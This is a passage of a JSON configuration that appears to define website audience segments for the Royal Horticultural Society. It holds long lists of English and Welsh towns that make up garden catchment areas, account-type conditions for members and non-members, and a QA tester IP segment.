"GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": 